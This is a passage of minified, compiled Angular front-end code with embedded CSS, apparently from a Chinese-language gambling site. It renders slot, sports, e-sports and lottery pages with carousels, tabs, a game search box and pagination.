.recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:11px}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;height:94px;width:150px;background-image:url(/pcHGBC/images/slots/img_bg.png);background-size:100% 100%;margin-left:10px;border:2px solid #a90208;cursor:pointer}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:86px;height:86px;margin:2px auto 0}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1002px;margin:20px auto 0;min-height:400px;background-color:#000;border:1px solid #690202}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1000px;display:-webkit-box;display:flex;height:94px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:49px;height:100%;background:#353331;text-align:center;line-height:90px;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:24px;color:#aaa}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#454342}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:900px;height:100%;overflow:hidden;position:relative}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{position:absolute;-webkit-transition:.3s;transition:.3s;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100px;height:100%;float:left;color:#fff;padding:0 1px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:98px;height:100%;padding-top:12px;background:#353331;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#aaa;font-size:13px;margin-top:10px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:50px;height:50px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{background:url(/pcHGBC/images/slots/cur.png) left top/100% auto no-repeat #454342!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;background:#454342}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#ff9300}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#ff9300!important;border:none}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff;padding-top:10px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:192px;margin:0 10px 10px 0;background:#454342}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]{width:188px;height:188px;margin:2px auto;padding:24px;border-radius:10px;background:#353331}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:140px;height:140px;display:block;background:#fff}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;-webkit-transition:.2s;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:30px;line-height:30px;width:100px;border-radius:4px;font-size:14px;background-color:#ff9300;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}"]],data:{}});function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"ul",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,G.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.secondClick(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{width:0}),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](6,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,l){var t=l.component,e=n(l,3,0,t.liWidth+"px");n(l,2,0,e),n(l,6,0,l.context.index==t.activeIndex.second?"active-li-bg":"")}),(function(n,l){n(l,7,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,9,0,l.context.$implicit.menuNameCn)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.thirdClick(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",""]))],null,(function(n,l){n(l,0,0,l.context.index==l.component.activeIndex.third),n(l,1,0,l.context.$implicit.menuNameCn)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.searchGame()&&e),e}),A.b,A.a)),e["\u0275prd"](512,null,E.H,E.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,E.H,e.NgZone,E.n,[2,E.j],[2,H.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),e["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),e["\u0275eld"](4,0,[[3,0]],0,1,"i",[["nz-icon",""],["nzType","search"]],null,null,null,null,null)),e["\u0275did"](5,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){n(l,2,0,"","primary"),n(l,5,0,"search")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzWave)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](5,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],(function(n,l){n(l,5,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,3,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,7,0,l.context.$implicit.menuNameCn)}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("prev")&&e),e}),A.b,A.a)),e["\u0275prd"](512,null,E.H,E.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,E.H,e.NgZone,E.n,[2,E.j],[2,H.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,[""," / ",""])),(n()(),e["\u0275eld"](8,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("next")&&e),e}),A.b,A.a)),e["\u0275prd"](512,null,E.H,E.H,[e.RendererFactory2]),e["\u0275did"](10,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,E.H,e.NgZone,E.n,[2,E.j],[2,H.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"]))],(function(n,l){n(l,3,0,"primary"),n(l,10,0,"primary")}),(function(n,l){var t=l.component;n(l,1,0,1===t.pageData.current,e["\u0275nov"](l,3).nzWave),n(l,7,0,t.pageData.current,t.totalPages),n(l,8,0,t.pageData.current===t.totalPages,e["\u0275nov"](l,10).nzWave)}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,49,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,48,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","recommend-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,j.b,j.a)),e["\u0275did"](5,5947392,null,1,G.b,[e.ElementRef,E.n,e.Renderer2,e.ChangeDetectorRef,d.a,E.q,E.r,[2,G.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"],nzDotPosition:[3,"nzDotPosition"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,ln)),e["\u0275did"](8,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,40,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,13,"div",[["class","tab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","tab-left"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","left-circle"]],null,null,null,null,null)),e["\u0275did"](13,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](14,0,null,null,6,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,5,"ul",[["id","tab-ul"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](17,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](18,{left:0,width:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](20,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](21,0,null,null,2,"div",[["class","tab-right"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](23,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](24,0,null,null,25,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,q.b,q.a)),e["\u0275did"](25,770048,null,0,B.a,[E.n,e.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),e["\u0275eld"](26,0,null,0,15,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,2,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](29,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](30,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,Y.b,Y.a)),e["\u0275did"](32,1097728,null,1,U.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),e["\u0275qud"](603979776,2,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](34,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,36)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,36).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,36)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,36)._compositionEnd(t.target.value)&&o),"ngModelChange"===l&&(o=!1!==(i.keyWord=t)&&o),"ngModelChange"===l&&(o=!1!==i.changeKeyWord(t)&&o),"change"===l&&(o=!1!==i.searchGame()&&o),o}),null,null)),e["\u0275did"](35,16384,[[2,4]],0,U.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](36,16384,null,0,J.d,[e.Renderer2,e.ElementRef,[2,J.a]],null,null),e["\u0275prd"](1024,null,J.n,(function(n){return[n]}),[J.d]),e["\u0275did"](38,671744,null,0,J.r,[[8,null],[8,null],[8,null],[6,J.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,J.o,null,[J.r]),e["\u0275did"](40,16384,null,0,J.p,[[4,J.o]],null,null),(n()(),e["\u0275and"](0,[["suffixIconButton",2]],null,0,null,on)),(n()(),e["\u0275eld"](42,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](45,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](47,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](49,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,!1,!1,!0,"left"),n(l,8,0,t.carouselList),n(l,13,0,"left-circle","outline");var o=n(l,18,0,0-t.offsetIndex*t.liWidth+"px",t.ulWidth+"px");n(l,17,0,o),n(l,20,0,t.secondTab),n(l,23,0,"right-circle","outline"),n(l,25,0,t.isLoading),n(l,29,0,t.thirdTab),n(l,32,0,e["\u0275nov"](l,41),""),n(l,38,0,t.keyWord),n(l,45,0,t.fourthTab),n(l,47,0,t.pageData.total>0),n(l,49,0,0===t.fourthTab.length)}),(function(n,l){n(l,4,0,e["\u0275nov"](l,5).vertical),n(l,24,0,!e["\u0275nov"](l,25).nzSimple),n(l,31,1,[e["\u0275nov"](l,32).nzCompact,e["\u0275nov"](l,32).nzSearch,e["\u0275nov"](l,32).nzSearch,e["\u0275nov"](l,32).isSmallSearch,e["\u0275nov"](l,32).isAffixWrapper,e["\u0275nov"](l,32).isAddOn,e["\u0275nov"](l,32).isGroup,e["\u0275nov"](l,32).isLargeGroup,e["\u0275nov"](l,32).isLargeGroupWrapper,e["\u0275nov"](l,32).isLargeAffix,e["\u0275nov"](l,32).isLargeSearch,e["\u0275nov"](l,32).isSmallGroup,e["\u0275nov"](l,32).isSmallAffix,e["\u0275nov"](l,32).isSmallGroupWrapper]),n(l,34,0,e["\u0275nov"](l,35).disabled,"large"===e["\u0275nov"](l,35).nzSize,"small"===e["\u0275nov"](l,35).nzSize,e["\u0275nov"](l,40).ngClassUntouched,e["\u0275nov"](l,40).ngClassTouched,e["\u0275nov"](l,40).ngClassPristine,e["\u0275nov"](l,40).ngClassDirty,e["\u0275nov"](l,40).ngClassValid,e["\u0275nov"](l,40).ngClassInvalid,e["\u0275nov"](l,40).ngClassPending)}))}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,gn,X)),e["\u0275did"](1,245760,null,0,K,[h.a,Z.g,v.a,Q.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-electronics",K,dn,{},{},[]),sn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"images/sport/sport_banner.png"}return n.prototype.ngOnInit=function(){},n}(),mn=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,fn,mn)),e["\u0275did"](1,114688,null,0,sn,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var hn=e["\u0275ccf"]("app-sports",sn,bn,{},{},[]),Cn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/esports/esports_banner.png"}return n.prototype.ngOnInit=function(){},n}(),On=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-gaming",[],null,null,null,xn,On)),e["\u0275did"](1,114688,null,0,Cn,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-gaming",Cn,Pn,{},{},[]),_n=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/lottery/lottery_banner.png"}return n.prototype.ngOnInit=function(){},n}(),vn=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:312px;height:148px;background-image:url(/pcHGBC/images/lottery/lot_box_bg.png);background-size:100% 100%;border:1px solid #a90208;margin:0 10px 20px 0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:50%;height:100%;background-size:110px auto;background-position:center center;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:50%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ecb950;text-align:center;font-size:16px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:106px;height:32px;display:block;margin:20px auto 0;background-size:100% 100%;cursor:pointer;background-image:url(/pcHGBC/images/dtqp/begain_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"span",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function yn(n){return 